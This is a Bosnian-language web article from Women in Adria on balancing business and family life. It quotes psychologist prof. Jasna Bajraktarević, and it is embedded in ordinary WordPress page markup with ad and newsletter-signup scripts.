<p>Posljednjih dvje decenije svjedočimo sve većoj osvještenosti žena u poslovnom svijetu, njihovoj ravnopravnosti sa muškarcima, o kojoj se prije 30-40 godina nije smjelo niti sanjati, a kamoli otvoreno govoriti. Žene su posve ravnopravno i hrabro ušle u poslovni svijet dotada isključivo namijenjen muškarcima, zato jer se smatralo da oni više znaju i umiju, da su sposobniji, pametniji, stručniji…Žene su preuzele i liderske uloge od muškaraca i pokazale su da su u nekim situacijama čak i vještije u vođenju firmi i timova uposlenika. No, s druge strane ženama su kod kuće i dalje ostale uloge majki, supruga, kuharica, spremačica kojih se mnogi muškarci još uvijek libe i ne žele ni rukom dotaći. I ta je bespoštedna utrka i borba za ravnopravnost posve normalno porodila bezbroj emotivnih problema u našim domovima i u našim uredima.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/12/Screenshot-2022-12-05-at-20.38.14.jpg" alt="" class="wp-image-4992" width="644" height="455" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/12/Screenshot-2022-12-05-at-20.38.14.jpg 500w, https://www.womeninadria.ba/wp-content/uploads/2022/12/Screenshot-2022-12-05-at-20.38.14-300x212.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/12/Screenshot-2022-12-05-at-20.38.14-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2022/12/Screenshot-2022-12-05-at-20.38.14-200x140.jpg 200w" sizes="(max-width: 644px) 100vw, 644px" /><figcaption class="wp-element-caption">Superwomen</figcaption></figure></div>


<p>“Žene danas ravnopravno ulaze u svet muškaraca, a s druge strane imate muškarce koji se bore s tim osećajima koji su im nametnuti da moraju da budu čvrsti, jaki, nesalomivi i ta konstantna kompetitivnost između nas samih dovodi nas do toga da jedni i drugi imaju puno problema. Iako ne bih delila te probleme na ženske i muške, s jedne strane imamo taj deo postavljenih obrazaca raznih uloga managera, lidera, uspješnih poslovnih ljudi, a s druge starne su uloge tih istih ljudi koja su i emotivna i socijalna bića, gde vi u isto vreme treba da budete i lider i manager i direktor i mama i tata, i brat i sin, i kćerka, i prijatelj. A s treće strane&nbsp; imate pravo da, neko ko vodi 200 ljudi i ko svima njima treba da bude uzor, pokažete i svoju slabost jer se raspadate jer vam je dete bolesno, partner vas je izdao, jer vam dete odlazi u nekom&nbsp; drugom pravcu jer uzima drogu… Vama koji&nbsp; brinete o 200 ljudi niko ne oprašta slabost, niko vam neće reći i ti si živ čovek i ti imaš problem i imaš pravo na&nbsp; grešku”, pojašnjava nam prof. Bajraktarević.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/jasna-bajraktarevic-o-depresiji-i-anksioznosti-nemojte-cutati-i-zatvarati-se-jer-pokazati-slabost-je-snaga-jakih/">Jasna Bajraktarević o depresiji i anksioznosti: Nemojte ćutati i zatvarati se, jer pokazati slabost je snaga jakih</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Veliki problem u partnerskim odnosima javlja se i kad je žena dominantna liderica i managerica jer takva žena vrlo teško nalazi partnera koji ju je u stanju pratiti i osjećati se pritome dobro u svojoj ulozi.&nbsp;</p>



<p>“Jako teško balansiramo naše odnose, jer ne prolazimo edukaciju kako trebate da se ponašate ako ste suprug uspešne žene da ne izgubite svoje ja, a ako ste&nbsp; supruga uspešnog muškarca kako da pronađete svoj život i ne budete ljubomorni na sve uspehe koje će on ostvariti. I da u svim tim odnosima deca ne pate, jer vi niste ostvarili sebe, ili ste se preostvarili u nekom&nbsp; području”, navodi prof. Bajraktarević.</p>



<h3 class="wp-block-heading">Uspješno balansiranje poslovnog i privatnog života je nužno</h3>



<p>U poslovnom je svijetu jedan od najvećih izazova današnjice postao upravo problem adekvatnog <strong>balansiranja poslovnog i privatnog života,</strong> a naročito naših osjećaja na nemilosrdnom tržištu, koje ne oprašta nikakve pogrešne poteze.&nbsp;</p>



<p>“Ljudi koji se nalaze na vodećim pozicijama teško balansiraju svoje osjećaje i potrebu da budete poštovani i cenjeni na poslu, ali istovremeno i potrebu da kad uđete u kuću da shvatite da vi više niste lider, manager, neko ko vodi firmu. Tada preuzimate emotivne uloge onog što u imate u kući, ili ste mama, ili tata, ili kćerka, ili sin i tu više ne važe pravila iz vašeg poslovnog okruženja. I onda često čujete da se ljudi najbolje osećaju na poslu, jer su tamo cenjeni, poštovani, uvažavani, tu kontrolišu sve. Zašto je to tako? Zato što je jako teško da samo u tih pola sata od posla do kuće izađete iz jednih cipela i obučete druge cipele. Jako je teško kad izađete iz tog osećaja kad nekome odlučujete o životu ili donosite vrlo bitne odluke, rizikujete milionske sume novca svojim odlukama, da uđete u situaciju da trebate da spemate večeru, da vam neko priča šta mu se desilo u vrtiću ili da sednete da razgovarate s tinejdžerom koji je ušao u fazu bunta i otpora i ne sluša vas ni u čemu. Iz tih problema dakle nastaju i anksioznost i depresivnosti i problem kontrole besa”, govori prof. Bajraktarević.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/viber_image_2022-09-23_17-09-56-076.jpg" alt="" class="wp-image-3277" width="650" height="432" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/viber_image_2022-09-23_17-09-56-076-300x200.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/viber_image_2022-09-23_17-09-56-076-696x464.jpg 696w, https://www.womeninadria.ba/wp-content/uploads/2022/09/viber_image_2022-09-23_17-09-56-076-630x420.jpg 630w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption class="wp-element-caption">Jasna Bajraktarević</figcaption></figure>



<p>Sve su to situacije koje pronalazimo u svakodnevnom životu, koje nas melju i oduzimaju nam dragocjenu snagu i energiju. I vrlo često se pitamo što napraviti, kako se izvući iz tog začaranog kruga i krenuti dalje.&nbsp; </p>



<h3 class="wp-block-heading">Vrijeme koje provodite s djecom i familijom neka bude svetinja</h3>



<p>I vrlo često se pitamo što napraviti, kako se izvući iz tog začaranog kruga i krenuti dalje.&nbsp;Uvijek nam se čini da je posao bitniji, samo dok još napravimo ovaj izvještaj, pošaljemo ovaj mail, završimo hitan call, sastanak&#8230;a kad sve to pozavršavamo često nam ne ostane vremena ni za šta drugo osim da se mrtvi umorni srušimo u krevet. I svaki put sebi obećamo da ćemo sutra promijeniti ritam na poslu, no rijetko to i napravimo.</p>



<p>“Doći ćete u situaciju gde morate da znate gde je tačka, gde je kraj. Nekada ćete se naći u poslu koji će krenuti enormnom brzinom da se razvija i gde nećete moći da doneste odluku da stanete ne shvatajući da su vam prošle godine i da ste&nbsp; izgubili svoju decu i svoju porodicu. Nekada ćete doneti teške odluke da morate da birate i to su stvari zbog kojih ljudi dolaze na savetovanje. Ne uvek na klasičan&nbsp;terapijski proces otkrivanja posledice, uzroka, potencijala ili u terapijskom smislu kognitivnih distorzija koje su vas dovele do pogrešnih odluka i izbora pa sada imate problem. Nekada je ljudima potrebno da ih sasluša neko ko ih razume da je teško balansirati u poslovnom i privatnom životu i da se osećamo prazno i izgubljeno. Jer kada smo mladi ne shvatamo koliko život brzo prolazi. Ja često&nbsp; roditeljima&nbsp; koji su uspešni u poslu kažem da roditeljstvo jako kratko traje i shvatam da je jako teško reći šta vam je prioritet, ali znajte da bukvalno dok oči zatvorite, dok terpnete&nbsp; deca će vam odrasti. I ako imate tu vrstu roditeljske emocije, kad god možete izaberite taj minut ili sat i budite s vašom decom. Jer, nisu svi poslovni ručkovi toliko važni da budete na njima, ne mora se uvek biti samo u poslu. Deca će vam odrasti a tada imate sve vreme ovog sveta za biznis ali vam ono ništa više neće značiti, jer vaša deca neće biti pored vas. Jer, ako niste stvorili tu bliskost da ako i odu na drugi kraj sveta ostanete vezani, zapravo ste propustili vrlo važne stvari u životu. Jer taj osećaj koliko mi njima zaista trebamo jako kratko traje”, poručuje prof. Bajraktarević.</p>



<p>Zbog toga je bitno pronaći način da razgraničite svoje vrijeme koje provodite na poslu od onoga koje provodite u kući sa svojom porodicom. Da znate kad isključiti telefon, ne odgovarati na mailove i poruke vikendom, nego se odmarati i provoditi vrijeme sa svojim najbližima i s prijateljima. Umjeti izbalansirati vrijeme provedeno na poslu i vrijeme koje provodite u svom domu je postalo najdragocjenije umijeće poslovnih ljudi u današnjem nemilosrdnom svijetu.</p>



<p>Photo: Women in Adria/Freepik</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/coach/" ><span class="tdb-cat-bg"></span>Coach</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" ><span class="tdb-cat-bg"></span>Business i life coach</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/ravnoteza-privatnog-i-poslovnog-zivota/">ravnoteža privatnog i poslovnog života</a></li><li><a href="https://www.womeninadria.ba/tag/stres/">stres</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Balansiranje+poslovnog+i+privatnog+%C5%BEivota+je+klju%C4%8D+uspjeha&url=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/&title=Balansiranje+poslovnog+i+privatnog+%C5%BEivota+je+klju%C4%8D+uspjeha" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4989,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 